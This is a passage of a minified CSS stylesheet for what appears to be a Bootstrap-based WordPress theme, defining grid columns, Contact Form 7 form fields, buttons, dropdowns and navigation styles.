y-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:300}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:15px}.blockquote-footer{display:block;font-size:80%;color:#888}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:0;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#888}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.wp-col,.wp-col-1,.wp-col-10,.wp-col-11,.wp-col-12,.wp-col-2,.wp-col-3,.wp-col-4,.wp-col-5,.wp-col-6,.wp-col-7,.wp-col-8,.wp-col-9,.wp-col-auto,.wp-col-lg,.wp-col-lg-1,.wp-col-lg-10,.wp-col-lg-11,.wp-col-lg-12,.wp-col-lg-2,.wp-col-lg-3,.wp-col-lg-4,.wp-col-lg-5,.wp-col-lg-6,.wp-col-lg-7,.wp-col-lg-8,.wp-col-lg-9,.wp-col-lg-auto,.wp-col-md,.wp-col-md-1,.wp-col-md-10,.wp-col-md-11,.wp-col-md-12,.wp-col-md-2,.wp-col-md-3,.wp-col-md-4,.wp-col-md-5,.wp-col-md-6,.wp-col-md-7,.wp-col-md-8,.wp-col-md-9,.wp-col-md-auto,.wp-col-sm,.wp-col-sm-1,.wp-col-sm-10,.wp-col-sm-11,.wp-col-sm-12,.wp-col-sm-2,.wp-col-sm-3,.wp-col-sm-4,.wp-col-sm-5,.wp-col-sm-6,.wp-col-sm-7,.wp-col-sm-8,.wp-col-sm-9,.wp-col-sm-auto,.wp-col-xl,.wp-col-xl-1,.wp-col-xl-10,.wp-col-xl-11,.wp-col-xl-12,.wp-col-xl-2,.wp-col-xl-3,.wp-col-xl-4,.wp-col-xl-5,.wp-col-xl-6,.wp-col-xl-7,.wp-col-xl-8,.wp-col-xl-9,.wp-col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.wp-col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:576px){.wp-col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.wp-col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:992px){.wp-col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.wp-col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}table{width:100%;margin-bottom:1rem;background-color:transparent}table td,table th{padding:.75rem;vertical-align:top;border-top:1px solid #eee}table thead th{vertical-align:bottom;border-bottom:2px solid #eee}table tbody+tbody{border-top:2px solid #eee}table .table{background-color:#fff}.table .thead-dark th{color:#fff;background-color:#222;border-color:#353535}.table .thead-light th{color:#495057;background-color:#464646;border-color:#eee}.form-control,.wpcf7 .wpcf7-validation-errors,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{display:block;width:100%;height:calc(2.91525rem + 2px);padding:.65rem 1.5rem;font-size:.875rem;line-height:1.846;color:#999;background-color:#fff;background-clip:padding-box;border:1px solid #ebebeb;border-radius:0;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control,.wpcf7 .wpcf7-validation-errors,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{-webkit-transition:none;transition:none}}.form-control::-ms-expand,.wpcf7 .wpcf7-validation-errors::-ms-expand,input[type=color]::-ms-expand,input[type=date]::-ms-expand,input[type=datetime-local]::-ms-expand,input[type=datetime]::-ms-expand,input[type=email]::-ms-expand,input[type=file]::-ms-expand,input[type=month]::-ms-expand,input[type=number]::-ms-expand,input[type=password]::-ms-expand,input[type=range]::-ms-expand,input[type=search]::-ms-expand,input[type=tel]::-ms-expand,input[type=text]::-ms-expand,input[type=time]::-ms-expand,input[type=url]::-ms-expand,input[type=week]::-ms-expand,select::-ms-expand,textarea::-ms-expand{background-color:transparent;border:0}.form-control:focus,.wpcf7 .wpcf7-validation-errors:focus,input:focus[type=color],input:focus[type=date],input:focus[type=datetime-local],input:focus[type=datetime],input:focus[type=email],input:focus[type=file],input:focus[type=month],input:focus[type=number],input:focus[type=password],input:focus[type=range],input:focus[type=search],input:focus[type=tel],input:focus[type=text],input:focus[type=time],input:focus[type=url],input:focus[type=week],select:focus,textarea:focus{color:#999;background-color:#fff;border-color:#ceb06a;outline:0;-webkit-box-shadow:none;box-shadow:none}.form-control::-webkit-input-placeholder,.wpcf7 .wpcf7-validation-errors::-webkit-input-placeholder,input[type=color]::-webkit-input-placeholder,input[type=date]::-webkit-input-placeholder,input[type=datetime-local]::-webkit-input-placeholder,input[type=datetime]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=file]::-webkit-input-placeholder,input[type=month]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=range]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=time]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=week]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#888;opacity:1}.form-control:-ms-input-placeholder,.wpcf7 .wpcf7-validation-errors:-ms-input-placeholder,input[type=color]:-ms-input-placeholder,input[type=date]:-ms-input-placeholder,input[type=datetime-local]:-ms-input-placeholder,input[type=datetime]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=file]:-ms-input-placeholder,input[type=month]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=range]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=time]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=week]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#888;opacity:1}.form-control::-ms-input-placeholder,.wpcf7 .wpcf7-validation-errors::-ms-input-placeholder,input[type=color]::-ms-input-placeholder,input[type=date]::-ms-input-placeholder,input[type=datetime-local]::-ms-input-placeholder,input[type=datetime]::-ms-input-placeholder,input[type=email]::-ms-input-placeholder,input[type=file]::-ms-input-placeholder,input[type=month]::-ms-input-placeholder,input[type=number]::-ms-input-placeholder,input[type=password]::-ms-input-placeholder,input[type=range]::-ms-input-placeholder,input[type=search]::-ms-input-placeholder,input[type=tel]::-ms-input-placeholder,input[type=text]::-ms-input-placeholder,input[type=time]::-ms-input-placeholder,input[type=url]::-ms-input-placeholder,input[type=week]::-ms-input-placeholder,select::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#888;opacity:1}.form-control::placeholder,.wpcf7 .wpcf7-validation-errors::placeholder,input[type=color]::placeholder,input[type=date]::placeholder,input[type=datetime-local]::placeholder,input[type=datetime]::placeholder,input[type=email]::placeholder,input[type=file]::placeholder,input[type=month]::placeholder,input[type=number]::placeholder,input[type=password]::placeholder,input[type=range]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,input[type=time]::placeholder,input[type=url]::placeholder,input[type=week]::placeholder,select::placeholder,textarea::placeholder{color:#888;opacity:1}.form-control:disabled,.form-control[readonly],.wpcf7 .wpcf7-validation-errors:disabled,.wpcf7 .wpcf7-validation-errors[readonly],input:disabled[type=color],input:disabled[type=date],input:disabled[type=datetime-local],input:disabled[type=datetime],input:disabled[type=email],input:disabled[type=file],input:disabled[type=month],input:disabled[type=number],input:disabled[type=password],input:disabled[type=range],input:disabled[type=search],input:disabled[type=tel],input:disabled[type=text],input:disabled[type=time],input:disabled[type=url],input:disabled[type=week],input[readonly][type=color],input[readonly][type=date],input[readonly][type=datetime-local],input[readonly][type=datetime],input[readonly][type=email],input[readonly][type=file],input[readonly][type=month],input[readonly][type=number],input[readonly][type=password],input[readonly][type=range],input[readonly][type=search],input[readonly][type=tel],input[readonly][type=text],input[readonly][type=time],input[readonly][type=url],input[readonly][type=week],select:disabled,select[readonly],textarea:disabled,textarea[readonly]{background-color:#464646;opacity:1}.wpcf7 select.wpcf7-validation-errors:focus::-ms-value,select.form-control:focus::-ms-value,select:focus::-ms-value{color:#999;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.65rem + 1px);padding-bottom:calc(.65rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.846}.wpcf7 select.wpcf7-validation-errors[multiple],.wpcf7 select.wpcf7-validation-errors[size],select.form-control[multiple],select.form-control[size],select[multiple],select[size]{height:auto}.wpcf7 textarea.wpcf7-validation-errors,textarea,textarea.form-control{height:auto}.form-group,.wpcf7 .wpcf7-form p{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.btn,.wpcf7 .wpcf7-form input[type=submit],a.button,button[type=submit]{display:inline-block;font-weight:500;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.65rem 1.5rem;font-size:.875rem;line-height:1.846;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn,.wpcf7 .wpcf7-form input[type=submit],a.button,button[type=submit]{-webkit-transition:none;transition:none}}.btn:focus,.btn:hover,.wpcf7 .wpcf7-form input:focus[type=submit],.wpcf7 .wpcf7-form input:hover[type=submit],a.button:focus,a.button:hover,button:focus[type=submit],button:hover[type=submit]{text-decoration:none}.btn.focus,.btn:focus,.wpcf7 .wpcf7-form input.focus[type=submit],.wpcf7 .wpcf7-form input:focus[type=submit],a.button:focus,a.focus.button,button.focus[type=submit],button:focus[type=submit]{outline:0;-webkit-box-shadow:#333;box-shadow:#333}.btn.disabled,.btn:disabled,.wpcf7 .wpcf7-form input.disabled[type=submit],.wpcf7 .wpcf7-form input:disabled[type=submit],a.button:disabled,a.disabled.button,button.disabled[type=submit],button:disabled[type=submit]{opacity:.65}.btn:not(:disabled):not(.disabled),.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled)[type=submit],a.button:not(:disabled):not(.disabled),button:not(:disabled):not(.disabled)[type=submit]{cursor:pointer}a.btn.disabled,a.disabled.button,fieldset:disabled a.btn,fieldset:disabled a.button{pointer-events:none}.btn-primary,a.button,button[type=submit]{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-primary:hover,a.button:hover,button:hover[type=submit]{color:#fff;background-color:#c5a14d;border-color:#c19c44}.btn-primary.focus,.btn-primary:focus,a.button:focus,a.focus.button,button.focus[type=submit],button:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(206,176,106,.5);box-shadow:0 0 0 none rgba(206,176,106,.5)}.btn-primary.disabled,.btn-primary:disabled,a.button:disabled,a.disabled.button,button.disabled[type=submit],button:disabled[type=submit]{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.show>a.dropdown-toggle.button,.show>button.dropdown-toggle[type=submit],a.button:not(:disabled):not(.disabled).active,a.button:not(:disabled):not(.disabled):active,button:not(:disabled):not(.disabled).active[type=submit],button:not(:disabled):not(.disabled):active[type=submit]{color:#fff;background-color:#c19c44;border-color:#bb953d}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus,.show>a.dropdown-toggle.button:focus,.show>button.dropdown-toggle:focus[type=submit],a.button:not(:disabled):not(.disabled).active:focus,a.button:not(:disabled):not(.disabled):active:focus,button:not(:disabled):not(.disabled).active:focus[type=submit],button:not(:disabled):not(.disabled):active:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(206,176,106,.5);box-shadow:0 0 0 none rgba(206,176,106,.5)}.btn-secondary,.wpcf7 .wpcf7-form input[type=submit]{color:#fff;background-color:#333;border-color:#333}.btn-secondary:hover,.wpcf7 .wpcf7-form input:hover[type=submit]{color:#fff;background-color:#202020;border-color:#1a1a1a}.btn-secondary.focus,.btn-secondary:focus,.wpcf7 .wpcf7-form input.focus[type=submit],.wpcf7 .wpcf7-form input:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.btn-secondary.disabled,.btn-secondary:disabled,.wpcf7 .wpcf7-form input.disabled[type=submit],.wpcf7 .wpcf7-form input:disabled[type=submit]{color:#fff;background-color:#333;border-color:#333}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle,.wpcf7 .wpcf7-form .show>input.dropdown-toggle[type=submit],.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled).active[type=submit],.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled):active[type=submit]{color:#fff;background-color:#1a1a1a;border-color:#131313}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus,.wpcf7 .wpcf7-form .show>input.dropdown-toggle:focus[type=submit],.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled).active:focus[type=submit],.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled):active:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.btn-outline-primary{color:#ceb06a;background-color:transparent;background-image:none;border-color:#ceb06a}.btn-outline-primary:hover{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 none rgba(206,176,106,.5);box-shadow:0 0 0 none rgba(206,176,106,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#ceb06a;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 none rgba(206,176,106,.5);box-shadow:0 0 0 none rgba(206,176,106,.5)}.btn-outline-secondary{color:#333;background-color:transparent;background-image:none;border-color:#333}.btn-outline-secondary:hover{color:#fff;background-color:#333;border-color:#333}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#333;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#333;border-color:#333}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:.875rem;color:#777;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.1);border-radius:0}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.1)}.dropdown-item{display:block;width:100%;padding:.5rem 1.5rem;clear:both;font-weight:300;color:#222;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#151515;text-decoration:none;background-color:#f9f9f9}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#ceb06a}.dropdown-item.disabled,.dropdown-item:disabled{color:#888;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.76562rem;color:#888;white-space:nowrap}.dropdown-item-text{display:block;padding:.5rem 1.5rem;color:#222}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#ccc}.nav-tabs{border-bottom:1px solid rgba(0,0,0,.1)}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:rgba(0,0,0,.1)}.nav-tabs .nav-link.disabled{color:#ccc;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:rgba(0,0,0,.1)}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#ceb06a}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified 